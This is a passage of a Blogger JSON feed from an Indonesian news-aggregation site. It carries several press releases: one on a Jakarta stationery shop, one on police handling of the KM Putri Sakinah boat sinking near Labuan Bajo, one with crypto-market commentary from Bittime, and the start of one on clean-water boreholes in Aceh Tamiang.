style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EProgram ini menjadi bukti nyata bahwa bagi Tokojadi, pelanggan adalah mitra sejajar dalam perjalanan bisnis. Integritas dan kepedulian sosial menjadi landasan utama bagi Tokojadi untuk tidak hanya mengejar pertumbuhan mandiri, tetapi juga membantu komunitas sekitarnya untuk ikut naik kelas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EAbout TOKOJADI\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ETOKOJADI adalah Toko Alat Tulis dan Perlengkapan Kantor terpercaya, beroperasi sejak 1983 di Jatinegara, Jakarta-Timur yang melayani kebutuhan eceran (B2C) dan pengadaan untuk kantor\/sekolah (B2B). Integritas Terjaga, Kualitas Terjamin adalah value statement yang menjadi komitmen sekaligus menjadi budaya yang terus di pelihara.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ewebsite : https:\/\/www.tokojadi.net\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EPress Release ini juga sudah tayang di \u003C\/span\u003E\u003Ca href=\"https:\/\/www.vritimes.com\/id\/articles\/0bc238d1-905f-4fb4-b8ef-77f5941e07a5\/6859db1d-1637-43d9-93ed-90dce3333288\" style=\"text-decoration-line: none;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1155cc; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003EVRITIMES\u003C\/span\u003E\u003Cspan face=\"Roboto, sans-serif\" style=\"background-color: transparent; color: #2d2d2d; font-size: 24pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"display: inline-block; position: relative; width: 100px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6107232663656109576\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/lebih-dari-sekadar-jual-beli-alat-tulis.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6107232663656109576"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6107232663656109576"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/lebih-dari-sekadar-jual-beli-alat-tulis.html","title":"Lebih dari Sekadar Jual-Beli Alat Tulis, Tokojadi Buka Ruang Promosi Gratis Bagi Pelanggan"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi86aO1GTOiQbyR1DcgcAhxngMaY14bdxpf4LX-_qLCxdI0jHcM1RbElHrC3Q4vt0h2qHtsI48dDbk_R2S8YEZQ6X_w_cl4_seBYTBWpYK9xZcO640SLAA-ltbuytGPegbLvqDLjHUxIWBzPCGMwjdZQ3Fx8fWGCFno98-u10EQDmfUx-FK-ZD_mFL6\/s72-w645-h645-c\/Lebih%20dari%20Sekadar%20Jual-Beli%20Alat%20Tulis,%20Tokojadi%20Buka%20Ruang%20Promosi%20Gratis%20Bagi%20Pelanggan.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-296399150315954163"},"published":{"$t":"2026-01-17T16:21:00.000+08:00"},"updated":{"$t":"2026-01-17T16:21:46.804+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Tragedi KM Putri Sakinah: Gerak Cepat Polda NTT, Penanganan Tuntas dan Transparan"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-ehbfkOE6xwD9Ws7sGHwqfLc64RZGpQgOgQggQ-609jAo7wyLVng9_tISmo1P7mNAlz7xQ7TIPCrBBCO3B4kjam3a0awHDv_N6JhcRNnmqwoXIENS71mu6Ydm4u8tIioDm_cUm2di8wHGokZ_ZnXsPMvUlszzkY-DUpaxLAgYx9dfnHvFG9sbz70W4A\/s1024\/Tragedi%20KM%20Putri%20Sakinah%20Gerak%20Cepat%20Polda%20NTT,%20Penanganan%20Tuntas%20dan%20Transparan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"475\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-ehbfkOE6xwD9Ws7sGHwqfLc64RZGpQgOgQggQ-609jAo7wyLVng9_tISmo1P7mNAlz7xQ7TIPCrBBCO3B4kjam3a0awHDv_N6JhcRNnmqwoXIENS71mu6Ydm4u8tIioDm_cUm2di8wHGokZ_ZnXsPMvUlszzkY-DUpaxLAgYx9dfnHvFG9sbz70W4A\/w633-h475\/Tragedi%20KM%20Putri%20Sakinah%20Gerak%20Cepat%20Polda%20NTT,%20Penanganan%20Tuntas%20dan%20Transparan.jpg\" width=\"633\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EKupang, NTT, 14 Januari 2026\u0026nbsp;\u003C\/b\u003E– Tragedi tenggelamnya kapal wisata semi-phinisi KM Putri Sakinah di perairan Selat Padar, kawasan Taman Nasional Komodo, Labuan Bajo, pada Jumat malam, 26 Desember 2025, menimbulkan duka mendalam sekaligus perhatian serius bagi semua pihak. Insiden yang terjadi sekitar pukul 20.30–21.00 WITA ini menewaskan beberapa anggota keluarga dari pelatih sepak bola tim putri Valencia CF, Fernando Martin Carreras, dan memicu evaluasi mendalam terhadap standar keselamatan pelayaran wisata di Labuan Bajo.\u003C\/p\u003E\u003Cdiv class=\"article-container css-1i68010\"\u003E\u003Cdiv class=\"css-1yvie82\"\u003E\u003Cp\u003ESejak awal,\u0026nbsp;\u003Cb\u003EKepolisian Daerah Nusa Tenggara Timur (Polda NTT)\u003C\/b\u003E\u0026nbsp;mengambil peran sentral dalam penanganan tragedi ini. Di bawah kepemimpinan\u0026nbsp;\u003Cb\u003EKapolda NTT, Irjen Pol Dr. Rudi Darmoko, S.I.K., M.Si\u003C\/b\u003E, setiap langkah dilakukan dengan orientasi pada kemanusiaan, empati terhadap korban, serta penegakan hukum yang profesional, transparan, dan akuntabel. Kapolda secara langsung meninjau operasi pencarian, memberi semangat kepada tim SAR gabungan, dan memastikan koordinasi lintas instansi berjalan efektif, termasuk mengerahkan teknologi canggih seperti drone dan penyelam profesional Ditpolairud.\u003C\/p\u003E\u003Cp\u003EKM Putri Sakinah, kapal wisata berkapasitas 27 GT, membawa 11 orang: 4 ABK termasuk nakhoda L dan kepala kamar mesin M, 1 pemandu wisata WNI, serta 6 wisatawan, termasuk 4 warga negara Spanyol dari keluarga Carreras. Sekitar 30 menit setelah berlayar dari Pulau Kalong menuju Pulau Padar, kapal mati mesin di tengah gelombang tinggi 2–3 meter dan arus kuat hingga akhirnya terbalik dan karam sekitar 23 mil laut barat Pelabuhan Marina Labuan Bajo.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EKapolda NTT, Irjen Pol Dr. Rudi Darmoko, S.I.K., M.Si,\u0026nbsp;\u003C\/b\u003Emenyampaikan duka cita kepada seluruh keluarga korban. “Peristiwa ini menjadi atensi serius Polda NTT. Penanganannya dilakukan secara profesional, transparan, dan akuntabel, baik dalam operasi pencarian maupun proses penegakan hukum. Seluruh operator pelayaran wisata di Labuan Bajo diimbau untuk selalu mengutamakan standar keselamatan, karena kelalaian sekecil apa pun dapat berakibat fatal dan membawa konsekuensi hukum, serta keselamatan wisatawan merupakan tanggung jawab bersama.”\u003C\/p\u003E\u003Cp\u003EPasca-tragedi, Polda NTT melalui Ditpolairud menurunkan kapal patroli, penyelam profesional, dan drone, bekerja sama dengan Basarnas, TNI AL, KSOP, pemerintah daerah, dan nelayan lokal. Dari 11 penumpang, 7 selamat, beberapa korban meninggal, dan 1 dinyatakan hilang. Bangkai kapal ditemukan pada 6 Januari 2026, menjadi petunjuk penting dalam penemuan korban selanjutnya.\u003C\/p\u003E\u003Cp\u003ESelain fokus pada pencarian dan kemanusiaan, Polda NTT menegakkan hukum secara tegas. Penyelidikan mengungkap kelalaian operasional: kapal tetap berlayar meski ada peringatan cuaca ekstrem dan tidak ada manuver penyelamatan saat mesin mati. Faktor alam berperan, namun kelalaian manusia menjadi penyebab dominan korban jiwa. Dua tersangka, nakhoda L dan ABK M, dijerat Pasal 359 KUHP juncto UU Pelayaran. Sejak 10 Januari 2026, pengamanan di Pelabuhan Marina Waterfront diperketat untuk menjaga keselamatan wisatawan dan mencegah kejadian serupa.\u003C\/p\u003E\u003Cp\u003ETragedi ini menjadi pelajaran penting bagi semua pihak. Polda NTT berkomitmen memperkuat pengawasan kelaiklautan kapal, sertifikasi awak, kepatuhan peringatan BMKG, dan evaluasi sistem pelayaran wisata di Labuan Bajo, sejalan dengan harapan keluarga korban. Upaya ini bertujuan mewujudkan pariwisata NTT, khususnya di Pulau Komodo, yang aman, berkelas dunia, dan berlandaskan nilai kemanusiaan.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"css-1fe22q1\"\u003E\u003Cstrong\u003EAbout Kepolisian Daerah Nusa Tenggara Timur (Polda NTT)\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EPolda NTT tidak hanya berperan menjaga keamanan dan menegakkan hukum, tetapi juga hadir mendengarkan kebutuhan masyarakat. Melalui berbagai program sosial, termasuk penyediaan akses air bersih, Polda NTT berupaya menghadirkan kepedulian nyata agar masyarakat merasakan kehadiran Polri yang dekat dan humanis.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"css-1fe22q1\"\u003E\u003Cstrong\u003EContact\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EKombes Pol. Henry Novika Chandra, S.I.K., M.H | Kabid Humas Polda NTT | bidhumaspoldantt@gmail.co\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EPress Release ini juga tayang di\u0026nbsp;VRITIMES\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/296399150315954163\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/tragedi-km-putri-sakinah-gerak-cepat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/296399150315954163"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/296399150315954163"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/tragedi-km-putri-sakinah-gerak-cepat.html","title":"Tragedi KM Putri Sakinah: Gerak Cepat Polda NTT, Penanganan Tuntas dan Transparan"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-ehbfkOE6xwD9Ws7sGHwqfLc64RZGpQgOgQggQ-609jAo7wyLVng9_tISmo1P7mNAlz7xQ7TIPCrBBCO3B4kjam3a0awHDv_N6JhcRNnmqwoXIENS71mu6Ydm4u8tIioDm_cUm2di8wHGokZ_ZnXsPMvUlszzkY-DUpaxLAgYx9dfnHvFG9sbz70W4A\/s72-w633-h475-c\/Tragedi%20KM%20Putri%20Sakinah%20Gerak%20Cepat%20Polda%20NTT,%20Penanganan%20Tuntas%20dan%20Transparan.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5446109875964394848"},"published":{"$t":"2026-01-17T09:09:00.000+08:00"},"updated":{"$t":"2026-01-17T09:09:25.793+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Ini Tanggapan Bittime Terkait Dampak Inflasi Amerika Serikat dan Kebijakan Tarif Trump Pekan Ini"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIiUlE-NUzhEmm135yB7vh8mVpnjH90J5z9l6jtMnjkuJjwRT7e6FETmuqHHcpOAP_Max2pBANwlFyrYDFZ3pTHSJ1GtifbxZNBeZg5iRfTzC-MwafumD13d-hW0E0XVx7OmJn0OU3bLgX_mX20QPYSj4AGw7_Nrmse7UYO_RpoSaB_tpZ1slbAhVDqQ\/s1152\/Ini%20Tanggapan%20Bittime%20Terkait%20Dampak%20Inflasi%20Amerika%20Serikat%20dan%20Kebijakan%20Tarif%20Trump%20Pekan%20Ini.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1152\" height=\"439\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIiUlE-NUzhEmm135yB7vh8mVpnjH90J5z9l6jtMnjkuJjwRT7e6FETmuqHHcpOAP_Max2pBANwlFyrYDFZ3pTHSJ1GtifbxZNBeZg5iRfTzC-MwafumD13d-hW0E0XVx7OmJn0OU3bLgX_mX20QPYSj4AGw7_Nrmse7UYO_RpoSaB_tpZ1slbAhVDqQ\/w660-h439\/Ini%20Tanggapan%20Bittime%20Terkait%20Dampak%20Inflasi%20Amerika%20Serikat%20dan%20Kebijakan%20Tarif%20Trump%20Pekan%20Ini.jpg\" width=\"660\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"article-container css-1i68010\"\u003E\u003Cdiv class=\"css-1yvie82\"\u003E\u003Cp\u003E\u003Cb\u003EJakarta, 13 Januari 2026 -\u0026nbsp;\u003C\/b\u003EPasar aset kripto saat ini sedang berada dalam fase konsolidasi yang cukup menegangkan setelah sempat mengalami pemulihan singkat pada awal tahun. Bersamaan dengan ini\u0026nbsp;Bittime\u0026nbsp;tegaskan pentingnya literasi dan strategi investasi jangka panjang.\u003C\/p\u003E\u003Cp\u003ESebelumnya, mayoritas aset utama seperti Bitcoin ($BTC) dan Ethereum ($ETH) cenderung bergerak mendatar namun stabil di atas level $3.100 per hari ini. Meskipun pergerakan harga tercatat stabil, dominasi pelaku pasar sedang bersiap menghadapi serangkaian peristiwa penting di Amerika Serikat.\u003C\/p\u003E\u003Cp\u003EDi mana, ketegangan pasar meningkat menjelang penjadwalan Mahkamah Agung Amerika Serikat untuk memberikan keputusan terkait legalitas kebijakan tarif yang diusulkan oleh Presiden Trump.\u003C\/p\u003E\u003Cp\u003EKebijakan perdagangan ini menjadi perhatian serius karena berpotensi memicu sentimen penghindaran risiko secara luas jika keputusan tersebut memicu ketidakpastian ekonomi global.\u003C\/p\u003E\u003Cp\u003EIsu tarif ini sering kali dianggap sebagai pemicu perubahan sentimen pasar dari optimis menjadi waspada, yang secara langsung dapat mempengaruhi aliran modal keluar dari aset digital seperti aset kripto menuju aset aman seperti dolar AS.\u003C\/p\u003E\u003Cp\u003EDalam situasi penuh ketidakpastian seperti ini, Bitcoin dan altcoin lainnya sering kali mengalami fluktuasi tajam yang dipicu oleh berita-berita mendadak sebelum akhirnya menemukan titik keseimbangan baru.\u003C\/p\u003E\u003Cp\u003EBersamaan dengan ini, Bittime menegaskan pentingnya meningkatkan literasi agar mampu memilah informasi secara bijak di tengah sinyal pasar yang beragam. Diharapkan dengan literasi yang baik, para investor aset kripto dapat mengelola portofolio mereka secara lebih strategis dan tetap tenang dalam menghadapi dinamika pasar yang sering kali tidak terduga.\u003C\/p\u003E\u003Cp\u003ESalah satu solusi yang kini banyak dilirik oleh investor lokal adalah memanfaatkan fitur Flexible Staking. Fitur yang tersedia di platform Bittime ini memungkinkan pengguna untuk menyimpan aset kripto mereka dan mendapatkan imbal hasil atau bunga harian secara otomatis, namun tetap memberikan kebebasan penuh untuk menarik aset tersebut kapan saja tanpa adanya periode penguncian.\u003C\/p\u003E\u003Cp\u003ENamun, seperti diketahui, investasi aset kripto mengandung risiko tinggi. Hal tersebut termasuk fluktuasi harga, kehilangan modal, risiko likuiditas, teknologi, dan regulasi yang menjadi tanggung jawab pribadi pengguna. Karena itu sangat penting untuk terus melakukan riset, dan diskusi dengan komunitas-komunitas terpercaya, salah satunya komunitas Bittime.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"css-1fe22q1\"\u003E\u003Cstrong\u003EAbout Bittime Indonesia\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EBittime melalui PT Utama Aset Digital Indonesia adalah platform investasi aset kripto yang terdaftar dan diawasi oleh Otoritas Jasa Keuangan (OJK), serta Kementerian Komunikasi \u0026amp; Digital (Komdigi). Bittime juga merupakan anggota Asosiasi Blockchain Indonesia (ABI) dan Asosiasi Pedagang Aset Kripto Indonesia (ASPAKRINDO). Selaku platform investasi aset kripto, Bittime memiliki visi untuk menjadi platform perdagangan dan investasi aset kripto pilihan utama masyarakat dengan fitur yang beragam serta memenuhi kebutuhan penggunanya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"css-1fe22q1\"\u003E\u003Cstrong\u003EContact\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EAlexandra Abial Hehanussa alexandra.abial@bittime.com\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EPress Release ini juga tayang di VRITIMES\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5446109875964394848\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ini-tanggapan-bittime-terkait-dampak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5446109875964394848"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5446109875964394848"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ini-tanggapan-bittime-terkait-dampak.html","title":"Ini Tanggapan Bittime Terkait Dampak Inflasi Amerika Serikat dan Kebijakan Tarif Trump Pekan Ini"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIiUlE-NUzhEmm135yB7vh8mVpnjH90J5z9l6jtMnjkuJjwRT7e6FETmuqHHcpOAP_Max2pBANwlFyrYDFZ3pTHSJ1GtifbxZNBeZg5iRfTzC-MwafumD13d-hW0E0XVx7OmJn0OU3bLgX_mX20QPYSj4AGw7_Nrmse7UYO_RpoSaB_tpZ1slbAhVDqQ\/s72-w660-h439-c\/Ini%20Tanggapan%20Bittime%20Terkait%20Dampak%20Inflasi%20Amerika%20Serikat%20dan%20Kebijakan%20Tarif%20Trump%20Pekan%20Ini.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5346359730958073969"},"published":{"$t":"2026-01-17T00:47:00.000+08:00"},"updated":{"$t":"2026-01-17T00:47:15.053+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Kementerian PU Sudah Mengalirkan Air Bersih Kembali Melalui Sumur Bor, Pulihkan Kehidupan dan Ibadah Warga Aceh Tamiang Pascabencana"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cfigure style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; -webkit-box-align: center; align-items: center; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: flex; flex-direction: column; margin: 30px 0px;\"\u003E\u003Cimg src=\"https:\/\/imagedelivery.net\/H6_s_Eb_ylTWnSEV3HlmYQ\/prd\/695e7d79-8cd5-4ed9-a83a-4bdc318a52fc\/public\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: auto; margin-left: auto; margin-right: auto; max-height: 100%; max-width: 100%; object-fit: cover; vertical-align: middle;\" \/\u003E\u003C\/figure\u003E\u003Cspan style=\"letter-spacing: 0.8px; white-space-collapse: preserve;\"\u003EAceh Tamiang, 12 Januari 2026 - Komitmen Kementerian Pekerjaan Umum (PU) dalam memulihkan layanan dasar pascabencana di Kabupaten Aceh Tamiang kian menunjukkan hasil nyata. Melalui program pembangunan sumur bor di 24 titik strategis, akses terhadap air bersih yang sempat terputus kini secara bertahap telah dipulihkan, mengalirkan harapan dan kemudahan bagi masyarakat.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESalah satu bukti keberhasilan program ini adalah sumur bor yang telah beroperasi dan dimanfaatkan langsung oleh masyarakat di Masjid Simpang Lhee, Kecamatan Manyak Payed. Dengan kedalaman mencapai 82 meter, sumur ini telah menjadi sumber kehidupan baru, memastikan tersedianya air bersih untuk keperluan ibadah di masjid sekaligus kebutuhan sehari-hari warga sekitar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.01rem;\"\u003EMenteri Pekerjaan Umum, Bapak Dody Hanggodo, menegaskan bahwa penyediaan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"letter-spacing: 0.01rem;\"\u003Eakses air bersih merupakan prioritas utama dalam proses pemulihan pascabencana. “Pemulihan tidak hanya fokus pada rehabilitasi infrastruktur fisik, tetapi yang terpenting adalah mengembalikan akses masyarakat terhadap kebutuhan dasar, khususnya air bersih. Hal ini merupakan fondasi bagi kesehatan, kenyamanan, dan keberlangsungan aktivitas sosial-keagamaan masyarakat untuk bangkit kembali,” tegas Menteri Dody.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"article-container css-1i68010\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; 